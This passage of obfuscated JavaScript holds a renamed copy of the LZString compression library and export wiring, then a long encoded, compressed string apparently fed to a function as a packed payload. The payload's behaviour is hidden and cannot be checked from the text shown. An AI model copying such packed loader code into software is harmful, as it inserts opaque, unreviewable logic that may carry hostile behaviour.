yfQi8q.charCodeAt(RrnFcFC[yNujLbd[0x2]])-yNujLbd[0x7]}))},compressToUint8Array:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];for(var jZEP1Z=RrnFcFC[yNujLbd[0x5]].compress(bPdvXEy[yNujLbd[0x2]]),EFITBT=new Uint8Array(yNujLbd[0x1]*jZEP1Z.length),CSTAi1=yNujLbd[0x2],Xndp0o=jZEP1Z.length;CSTAi1<Xndp0o;CSTAi1++){P3DjUb(bPdvXEy[yNujLbd[0x4]]=jZEP1Z.charCodeAt(CSTAi1),EFITBT[yNujLbd[0x1]*CSTAi1]=bPdvXEy[yNujLbd[0x4]]>>>yNujLbd[0xc],EFITBT[yNujLbd[0x1]*CSTAi1+yNujLbd[0x4]]=bPdvXEy[yNujLbd[0x4]]%yNujLbd[0x8])}return EFITBT}),decompressFromUint8Array:eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];if(yNujLbd[0x6]==yfQi8q[yNujLbd[0x2]])return RrnFcFC[yNujLbd[0x5]].decompress(yfQi8q[yNujLbd[0x2]]);for(var jZEP1Z=new Array(yfQi8q[yNujLbd[0x2]].length/yNujLbd[0x1]),EFITBT=yNujLbd[0x2],CSTAi1=jZEP1Z.length;EFITBT<CSTAi1;EFITBT++)jZEP1Z[EFITBT]=yNujLbd[0x8]*yfQi8q[yNujLbd[0x2]][yNujLbd[0x1]*EFITBT]+yfQi8q[yNujLbd[0x2]][yNujLbd[0x1]*EFITBT+yNujLbd[0x4]];yfQi8q[yNujLbd[0x9]]=[];return jZEP1Z.forEach(eJ8N_0x(function(...jZEP1Z){P3DjUb(jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4],yfQi8q[yNujLbd[0x9]].push(bPdvXEy(jZEP1Z[yNujLbd[0x2]])))})),RrnFcFC[yNujLbd[0x5]].decompress(yfQi8q[yNujLbd[0x9]].join(\"\"))}),compressToEncodedURIComponent:function(yfQi8q){return yNujLbd[0x6]==yfQi8q?\"\":RrnFcFC[yNujLbd[0x5]]._compress(yfQi8q,yNujLbd[0xa],eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return RIQIFaX.charAt(yfQi8q[yNujLbd[0x2]])}))},decompressFromEncodedURIComponent:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:(bPdvXEy[yNujLbd[0x2]]=bPdvXEy[yNujLbd[0x2]].replace(/ /g,\"\\x2b\"),RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,yNujLbd[0x7],eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return Mvh0ye(RIQIFaX,bPdvXEy[yNujLbd[0x2]].charAt(RrnFcFC[yNujLbd[0x2]]))})))}),compress:eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return RrnFcFC[yNujLbd[0x5]]._compress(yfQi8q[yNujLbd[0x2]],yNujLbd[0xd],eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy(yfQi8q[yNujLbd[0x2]])}))}),_compress:function(RrnFcFC,jZEP1Z,EFITBT){if(yNujLbd[0x6]==RrnFcFC)return \"\";var CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS={},gTJboa3={},eJ8N_0x=\"\",e1lP8l=\"\",bIGMn0=\"\",VflKFSO=yNujLbd[0x1],s1cOuT=yNujLbd[0xb],XDcX54a=yNujLbd[0x1],zVbzmg=[],iU6F0f=yNujLbd[0x2],ImLo24H=yNujLbd[0x2];for(U1Mvu3z=yNujLbd[0x2];U1Mvu3z<RrnFcFC.length;U1Mvu3z+=yNujLbd[0x4])if(eJ8N_0x=RrnFcFC.charAt(U1Mvu3z),Object.prototype.hasOwnProperty.call(E0zGiJS,eJ8N_0x)||(E0zGiJS[eJ8N_0x]=s1cOuT++,gTJboa3[eJ8N_0x]=!yNujLbd[0x2]),e1lP8l=bIGMn0+eJ8N_0x,Object.prototype.hasOwnProperty.call(E0zGiJS,e1lP8l))bIGMn0=e1lP8l;else{if(Object.prototype.hasOwnProperty.call(gTJboa3,bIGMn0)){if(bIGMn0.charCodeAt(yNujLbd[0x2])<yNujLbd[0x8]){for(CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++;for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xc];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}else{for(Xndp0o=yNujLbd[0x4],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o=yNujLbd[0x2];for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xd];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),delete gTJboa3[bIGMn0])}else for(Xndp0o=E0zGiJS[bIGMn0],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),E0zGiJS[e1lP8l]=s1cOuT++,bIGMn0=String(eJ8N_0x))}if(\"\"!==bIGMn0){if(Object.prototype.hasOwnProperty.call(gTJboa3,bIGMn0)){if(bIGMn0.charCodeAt(yNujLbd[0x2])<yNujLbd[0x8]){for(CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++;for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xc];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}else{for(Xndp0o=yNujLbd[0x4],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o=yNujLbd[0x2];for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xd];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),delete gTJboa3[bIGMn0])}else for(Xndp0o=E0zGiJS[bIGMn0],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++)}for(Xndp0o=yNujLbd[0x1],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];for(;;){if(iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]){zVbzmg.push(EFITBT(iU6F0f));break}ImLo24H++}return zVbzmg.join(\"\")},decompress:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,0x8000,eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy[yNujLbd[0x2]].charCodeAt(RrnFcFC[yNujLbd[0x2]])}))}),_decompress:function(RrnFcFC,jZEP1Z,EFITBT){var CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3,eJ8N_0x,e1lP8l,bIGMn0=[],VflKFSO=yNujLbd[0xe],s1cOuT=yNujLbd[0xe],XDcX54a=yNujLbd[0xb],zVbzmg=\"\",iU6F0f=[],ImLo24H={val:EFITBT(yNujLbd[0x2]),position:jZEP1Z,index:yNujLbd[0x4]};for(CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xb];CSTAi1+=yNujLbd[0x4])bIGMn0[CSTAi1]=CSTAi1;for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0x1]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];switch(U1Mvu3z){case yNujLbd[0x2]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xc]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];e1lP8l=bPdvXEy(U1Mvu3z);break;case yNujLbd[0x4]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xd]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];e1lP8l=bPdvXEy(U1Mvu3z);break;case yNujLbd[0x1]:return \"\"}for(bIGMn0[yNujLbd[0xb]]=e1lP8l,Xndp0o=e1lP8l,iU6F0f.push(e1lP8l);;){if(ImLo24H.index>RrnFcFC)return \"\";for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],XDcX54a),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];switch(e1lP8l=U1Mvu3z){case yNujLbd[0x2]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xc]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];P3DjUb(bIGMn0[s1cOuT++]=bPdvXEy(U1Mvu3z),e1lP8l=s1cOuT-yNujLbd[0x4],VflKFSO--);break;case yNujLbd[0x4]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xd]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];P3DjUb(bIGMn0[s1cOuT++]=bPdvXEy(U1Mvu3z),e1lP8l=s1cOuT-yNujLbd[0x4],VflKFSO--);break;case yNujLbd[0x1]:return iU6F0f.join(\"\")}if(yNujLbd[0x2]==VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),bIGMn0[e1lP8l])zVbzmg=bIGMn0[e1lP8l];else{if(e1lP8l!==s1cOuT)return yNujLbd[0x6];zVbzmg=Xndp0o+Xndp0o.charAt(yNujLbd[0x2])}P3DjUb(iU6F0f.push(zVbzmg),bIGMn0[s1cOuT++]=Xndp0o+zVbzmg.charAt(yNujLbd[0x2]),Xndp0o=zVbzmg,yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++))}}};return RrnFcFC[yNujLbd[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==hEGaFT[\"K2ynEsG\"]&&hEGaFT[\"TGROoK\"].amd?hEGaFT[\"TGROoK\"](function(){return ODfYX6}):yNujLbd[0xf]!=hEGaFT[\"MTpf8w\"]&&yNujLbd[0x6]!=hEGaFT[\"ncYsTH\"]?hEGaFT[\"ncYsTH\"].exports=ODfYX6:yNujLbd[0xf]!=hEGaFT[\"kijC_0h\"]&&yNujLbd[0x6]!=hEGaFT[\"BYlFQT\"]&&hEGaFT[\"BYlFQT\"].module(yNujLbd[0x10],[]).factory(yNujLbd[0x10],function(){return ODfYX6}),RrnFcFC=void 0x0,function(...bPdvXEy){P3DjUb(bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x2],bPdvXEy[yNujLbd[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7043\\u0062\u01A8\u0F60\u2EA0\u7E21\u502A\u503A\u4055\u4027\\u004a\u7227\u382F\u503D\u2023\\u004e\u14E4\u0750\u0D41\u7520\u4621\u0A55\u1840\u03E8\u0258\u0352\u4420\u4823\u3023\u50D0\u0826\u5025\u5023\u34B4\u603E\u603B\u4029\u2A40\u0F63\u4044\u4177\\u007f\u2220\u2B6A\u7420\u1E21\u4620\u32E6\u0149\u4FE4\u0331\u6908\u0821\u3D44\u0A40\u0F2E\u2DC3\u4030\u4200\u0437\u2021\u6421\u6C8A\\u0049\u1722\u5332\u4022\u6020\u7166\u4480\u5152\u5220\u1F45\u062A\u6022\u1460\u03AB\u5182\\u0074\x9E\u2C7A\u4037\u48F0\u0243\u6962\u6A20\u2EED\u28A0\u37A0\u0DE6\u29A0\u61B4\u5301\u74DB\u7820\u0B62\u1832\u38EA\u5864\u4DA9\u7822\u6C21\u22A8\x85\u3237\u3646\u01E8\u7110\u0113\u1A81\u28DB\u7272\u71A2\u3D32\u4340\u58A5\u617B\u3221\u24A8\u6374\u3663\u43F3\u3270\u02B6\u5730\u0E20\u26DE\u6A70\u012C\u5620\\u0066\u480B\u367D\u072E\u4490\u743E\\u0035\u4570\u01D5\u5F20\u13F3\\u0022\u3820\u2787\u1B30\u47C1\u232F\u0664\u484C\u5C44\u43A2\u60A0\u2C20\u187F\u0719\u3AED\u1EA1\u307A\u5054\u3131\u03C3\u3098\u6DA1\u168A\u4A88\u402C\u4224\u51B0\u5AAF\u4BB0\u2278\u0462\u4025\u4A62\u499C\u013D\u7820\u151D\u073B\u0C60\u4108\u0945\u40A3\u70F8\u576F\u0D41\u1826\u176D\u2308\u342B\\u0039\u6B75\u43A0\u2E56\u20B5\u11BA\u1A50\u0900\u4128\u04C2\u05F1\u0104\u6CCE\u06C3\u4970\u5152\u0995\u15BC\u7D82\u0622\u4144\u1622\u2683\u68B2\u136A\u4222\u305C\u3260\u026A\u2898\u608D\u5480\u12B1\u5B3D\u18E5\u02C1\u6A02\u0F63\u1023\u404E\u5DC6\u50BA\u7C71\u0562\u60B6\u0269\u0BCC\u7038\u1E39\u2E6D\u5AB4\u5039\u2A20\u7A55\u5B06\u5558\u08E9\u5971\u0BC9\u0488\u0A48\u406F\u6B9D\u6CA0\u0165\u20F2\u0908\u2EE5\u45EA\u30D9\u15A4\u01B6\u163A\u0203\u22A8\u65E4\u38B4\u31F0\u2086\u1267\u6308\u4C08\\u0029\u4099\u712D\u0D02\u2833\u21E3\u3696\u4A70\u206D\xA9\u408F\u4B2A\u1091\u0342\u4A36\u08F0\u7291\u6CF0\u3496\u250B\u0625\u0E63\u0824\u2DB2\u763F\u0B72\u088C\u0DD2\u2E4E\u4C82\u537B\u0B31\u2078\u2C60\u4B3D\u0992\u106C\u0CA0\u7C5D\u0620\u7C9D\u4962\u4A26\u01C0\\u002d\u2128\u1291\u222C\u7060\u2442\u2DA8\u332B\u41D1\u296B\u30C0\u22C4\u7DBA\u19A3\u1484\u098D\u49F9\u07A8\u71A0\u38A0\u58B8\u64A2\u0210\u31AB\u4834\u3B63\u1094\u1267\u456A\u2222\u5124\u4020\u3301\u4343\u4281\u6849\u21B4\u1AD3\u2444\u0B5F\u7071\u3156\u6561\u1834\u06F9\u594B\u0981\u042F\u42A0\u5C5F\u20F4\u0ED0\u0638\u6A44\u12D0\u3032\u25E1\u5856\u15D0\u4956\u6809\u3857\u26E9\u7ACB\u0953\u4822\u4620\u1C26\u5080\u25C1\u0530\u0E64\u06E4\u7432\u2689\u4056\u214D\u405E\u0300\u1E43\u2030\u5D44\u41C3\u084A\u0372\u3250\u05A8\u5520\u4111\u0856\u6350\u202C\u4351\u0E39\u14E0\u5637\u2488\u2C5F\u7428\u64A3\u4DF9\u30AC\u4101\u434A\u2719\u2C9B\u16F8\u2A22\u1051\u6CDE\u6660\u3224\u0641\u2244\u1081\u182C\\u0031\u1948\u0E60\u0C40\u4D82\u5520\u3111\u0159\u5560\u6450\u61F0\u1C26\u4573\u462C\u6CDC\u2C24\u63F0\u0220\u45E0\u08D0\u04D8\u5643\u4760\u32AB\u0309\u61C1\u1211\u3129\u0C00\u4943\u4030\u6A37\u01A1\u3821\u4789\u4621\u40F4\u1E41\u15A4\u64B5\u2726\u08C8\u6568\u07CF\u64A4\u6EC4\u40F0\u0E67\u06E8\u0A35\u24B0\u2BB4\u2620\u1A22\u2050\u5136\u6C32\u2373\u0445\u124E\u2144\u0737\u2761\u123A\u4395\u6D46\u0530\u7A43\u65A6\u5D34\u2641\u0D40\u4935\u6845\u63CB\u092A\u2309\u30CE\u2450\u4F27\u405C\u5649\u2400\u6C74\u0690\u08C5\u6211\u784B\u4538\u24C2\u0489\u0428\u0789\u2E44\u132B\u1735\u27F5\u6CA1\u6031\u4435\u41C1\u3143\u1748\u5D27\u45C9\u2344\u46E5\u2E4E\u0628\u0C49\u2171\u442C\u0691\u04B2\u2351\u2916\u66F8\u2FAF\u42E0\u2045\u6440\u4CC0\u4C28\u22C8\u46F8\u0A27\u4050\u604D\u2320\u744A\u26E9\u2326\u4168\u086D\u0548\u46DE\u6145\u0427\u44E0\u4C29\u33F0\u1E36\u6C01\u10B9\u4651\u58C4\u4641\u2724\u6809\u236D\u4C45\u10BD\xF1\u7477\u0531\u232B\u018B\u7FB2\u2145\u5B56\u04A4\u32BA\u4760\u6A28\u18CE\u5023\u0100\u0A51\u04A4\u549F\u23E4\u3423\u0719\u404D\u42D1\u3148\u3C91\u4846\u0731\u3139\u43E5\u6D27\u423E\u2520\u1E23\u4070\u3A2B\u04B2\u0FA0\u1020\u1D30\u0760\u1850\\u0073\u02E6\u7C83\u07E0\u032C\u010C\u44B0\u342C\u0144\u0C22\u4444\u43D4\u20B0\u706B\u4650\u3926\u3C8E\u4401\u7AA4\u6104\u0DF3\u102F\u5400\u25E0\u2221\u0660\u03A9\u409A\u0FC8\u0C32\u2168\u0C2A\u1041\u038C\u14C1\u4157\u13B0\u3A26\u74E6\u0FF1\u30AA\u5088\u1F73\u7556\x98\u28D4\u487A\u43C0\u5487\u6071\u07C0\u5C31\u5040\u16F2\u2E21\u4088\u2522\u4023\u6688\u03AE\u64E8\\u0040\u2C2E\u2078\u1068\u122E\u42B0\u0B26\u3474\u0510\u6328\u40C5\u0869\u2334\u517C\u04D1\u414B\u41D6\u38A6\u6C25\u4548\u7220\u6075\u0C80\u2C3D\x9C\u15E0\u1235\u20EA\u1EA6\u2B23\u6638\u074D\u58B2\u0CA1\u3130\u1170\u1922\u4640\u4BA8\u3926\\u0068\u2781\u332B\u7E35\u6C21\u30A1\u64C0\u0130\u4B4A\u2044\u1BC5\u593A\u04B0\u12E1\\u0042\u0361\u3830\u49D6\u1741\u6F5E\u5142\u3C10\u2496\u4211\u0460\u4518\u0AF0\u3A3F\u5088\u1DC2\u244C\u203C\u0D20\u5F44\u443C\u6427\u44BC\u6928\u6A30\u495B\u59C2\u58A9\u1046\u1720\u1C24\u2329\u6728\u1256\u09A0\u323B\u7040\u0B46\u3028\\u0064\u7622\u7091\u0308\u2EAE\u20CE\xD1\u3BF1\u6148\u04D0\u4043\u26F8\u3223\x9D\u255E\u3E28\u2063\u6929\u7826\u40F4\u0163\u4450\u03C0\u2120\u1830\u02A0\u192A\u10F8\u0268\u5C2E\u7130\u10B1\u2026\u5090\u0AA7\u203D\u0440\u126E\u40DD\xB0\u2A3C\u415C\u0162\u4A51\u0384\u2C65\u422F\u07DE\u4D2B\u30FB\u0520\u6635\u613C\u1746\u6A59\u01E8\u2621\u7E96\u4308\u564A\u108E\u48E9\u14FB\u53F0\u0EA3\u0840\u2224\u2360\u1C48\u0540\u7426\u32E8\u0AB1\u0134\u41F9\u0F62\u5C4C\u240A\u01A3\u3B8C\u0120\u297C\u206C\x85\u1834\u51DE\\u0063\u5A38\u01E8\u0201\u406A\u0690\u76A0\u105E\u07E1\u1D60\u2215\u05A0\u064D\u2088\u3223\u577C\u41DA\u1F25\u28FB\u0C20\u0E6C\u0436\u1B23\u4841\u12A8\u13A3\u5096\u24A4\u4228\u20B2\u08A0\u25BB\u01EF\u1261\u384E\u62AC\u0EE8\u225A\xA2\u7125\u3027\u466D\u7AB2\u0C31\u0BC2\u4637\u232C\u2A20\u3066\u4460\u08C3\u203E\u083D\u04B2\u71E6\u5320\u582C\xD0\u03B5\u085C\u27E0\u1D27\u4498\u45F1\u04B0\u1094\u0CE3\u082C\u4358\u3122\u08E8\u22A8\u3C60\u303C\x81\u4338\u6055\u0111\u238A\u02B4\u03B5\u3874\u0146\u17EF\u682E\u24FB\u0822\xFD\u0502\u483A\u403E\u1AA4\u505D\u0490\u6FA0\u4830\u08F1\u04B0\u2A3C\u5A67\u3246\u03D4\u23EC\u2027\u1120\u1523\u1108\u0EE8\u4C21\u6A85\u0101\u65A4\u0152\u1AA0\u1878\u46E8\u28A9\u4064\u0DED\u2E38\u450C\u5ACA\u1C5E\u5B28\u6A27\u084A\u44C0\u152A\u102A\u0D41\u683A\u62DF\u1541\u2E21\u4044\u2627\u7E80\u0718\u1A23\u10E8\u02F5\u4E2F\u3130\u1883\\u0024\u1782\u3E26\\u0072\u05C8\u3E2A\u20C8\u0B28\u7757\u1215\u14C3\u5A5E\u5108\u3E22\u5855\u0764\u6DA2\u1452\u0BB1\u593B\u09F9\u05A1\u124C\u18D0\u15A1\u1266\u4280\u66B4\u45F9\u06C1\u2E2A\u5150\u0761\u2A47\u1922\u61EF\u7E39\u21B4\u51AD\u408E\u4BA0\u0C3C\u08EC\u1120\u7C28\u5784\u3221\u167C\\u0030\u7C25\u28B7\u6BA1\u3829\u10C0\u07E0\u1835\u43D4\u3547\u3422\u0F30\u5D20\u44C2\u0F92\u0546\u298C\u0360\u7874\u22EA\u4985\u4250\u02A8\u3528\u20C9\u67C0\u2A23\u6111\u07E3\u484E\xE8\u37CD\u0C74\u05E8\xFA\u484C\u0669\u0E25\u2088\u0370\u4023\u0202\u2BA4\u0925\u47E0\u3020\u50DB\u0571\u67C6\u2432\u1302\u5B4D\u239C\u2932\u4096\u4620\u0323\u50C3\u08A0\u1AA6\u29DD\u0943\u5C22\u4202\u0CA5\u0C8C\u26E0\u082E\u643A\u05EB\u0125\u4127\u5C02\u2128\u0340\u20B0\u60AD\u06E8\u3C6E\u104C\u0C99\u2828\u4DFA\u1722\u04D6\u027E\u6060\u6C4E\u06E4\u1F28\u6821\u5B28\u15C0\u4B08\u0671\u1244\u4174\u0C27\u6065\u2690\u0A09\u30CC\u1CF1\u6B55\u111B\u4861\u16B5\u40EF\u116D\u06E1\u15C8\u7C2A\u2840\u08A0\u3427\u1869\u1FC2\u525E\u0148\u2964\u4824\u2144\u03E8\u12E8\u0269\u2830\u434E\u09A1\u2EB9\u232C\u02E2\u0D5D\x80\u6CAD\u408B\u41BC\u0BB8\u6085\u1B30\u3432\u6422\u2626\u185F\u6BE4\u6BA6\x9C\u07E0\u103C\u3DA8\u1F64\u382C\u4354\u1DF5\u2436\u1E60\u7C2F\u54A4\u0BB1\u0D3F\u2884\u0A22\u7630\u2178\u0AA3\u705D\u0100\u3E25\u4D54\u0860\u64A5\u421A\u04D3\u5938\u272E\u0327\u7E3A\u06FD\u2AA6\u749C\u0BB1\u382B\u4074\u0182\u0221\u40E0\u0EA7\u2025\u4688\u4676\u30E3\u02E0\u3E28\u1AA2\u70A0\u6357\u603E\u367F\u2048\u04A8\u288F\u58C3\u06C1\u4839\u518F\u3301\u4045\u639E\u19B1\u3064\u02A8\u0748\u6918\u038D\u2E2B\u50D8\u19E2\u304C\u39C8\u1DA2\u746C\u0170\u442A\u2727\u4804\u0A23\u429C\u0CE1\u5D4C\u6540\u1AA7\u324B\u05F8\u30E5\u602C\u07E1\u68B9\u602F\u0C53\\u0034\u2090\u3125\u5732\u6582\u742A\u487B\u2FC9\u6225\u2178\u5922\u4844\u1038\u2226\u6478\u2070\u66A0\u582A\u0360\u0E75\u0130\u0181\u6434\u2194\u3F64\u6068\u4460\u3261\u19FB\u0C61\u483B\u08D8\u5123\u7A22\u11D6\u4CA3\u0606\u7DE8\u6229\u38C2\u0B28\u24B3\u01BB\u755A\u2851\u1EE5\u6D64\u2058\u2994\u0D2F\u4084\u4CFE\u2C34\u50FD\u1B42\u5837\u023F\u4201\u356A\u0590\u392E\u20A7\u7691\u6CB4\u2051\u1B9C\u7